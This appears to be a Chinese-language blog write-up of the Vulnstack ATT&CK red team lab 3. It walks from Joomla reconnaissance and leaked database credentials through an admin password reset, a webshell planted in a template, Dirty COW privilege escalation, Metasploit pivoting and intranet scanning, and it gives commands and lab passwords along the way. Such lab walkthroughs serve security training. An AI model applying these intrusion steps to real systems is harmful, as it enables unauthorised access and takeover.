红日ATT&CK红队实战(三)



项目拓扑

项目搭建

下载:http://vulnstack.qiyuanxuetang.net/vuln/detail/5/

本项目为黑河测试,内网192.168.93.0/24网段,别的不用设置。

外网打点



端口扫描



访问网站,发现是joomla内容管理系统,查看历史漏洞,还是挺多的,暂时不知道版本号,搜索难度较大,先找找看有其他信息。



尝试访问robots.txt,发现如下目录,除了后台登陆页面,其他都需要登录之后才能访问。



然后百度了一下,发现有工具可以扫描joomla系统的信息,下载使用一下

apt install joomscan

joomscan -u http://192.168.3.219

发现joomla的版本是3.9.12,搜索相关版本漏洞,找到一个远程代码执行漏洞,但是需要登录后台,先放一放,看看别的信息。



发现一个新的页面,访问一下

发现是网站的配置信息,获取到数据库的账号和密码。testuser:cvcvgjASD!@





成功连接数据库

mysql -h192.168.3.219 -utestuser -p



admin:$2y$10$N/Yv/9rzxyq.z0gLTT5og.pj3FFAP8Sq2PcBgsMX/Qnc2671qQkHy

尝试解密,但是没有解出来,在官网发现可以插入一个密码,

joomla密码重置:https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

admin2:secret



成功登录后台,发现后台网站模板可以编辑,写马连接。



http://192.168.3.219/templates/beez3/index.php 成功连接



当前权限,www-data,执行命令,发现被限制了

使用disable_function绕过命令执行限制

查看IP地址,发现当前获取webshell的系统IP是192.168.93.120,但是看图发现这台服务器应该是第二个才对啊。看看还有别的信息吗



在tmp目录下发现mysql目录,然后在里面找到一个txt文件,发现了一个用户和密码。

wwwuser:wwwuser_123Aqx



ssh wwwuser@192.168.3.219 -oHostKeyAlgorithms=+ssh-dss



查看IP,发现当前是centos那台服务器,应该是做了nginx反向代理的缘故,把位于ubuntu的joomla网站代理到了centos这台服务器上,并且数据库也是在centos这台服务器上。

查看一下nginx配置文件





接下来提权,查看linux版本,发现存在脏牛提权漏洞

编译为可执行文件

下载exp进行编译,运行之后会在目标服务器上创建一个root权限账号dirty



ssh firefart@192.168.3.219 -oHostKeyAlgorithms=+ssh-dss

内网渗透



上线metasploit





上传fscan,扫描192.168.93.0段存活主机和端口。

fscan -h 192.168.93.0/24

192.168.93.10 (Windows Server 2012 R2 DC

192.168.93.20 (Windows Server (R) 2008

192.168.93.30 (Windows 7



先来设置路由

开启socks5代理



设置/etc/proxychains4.conf文件,添加socks5 127.0.0.1 1080

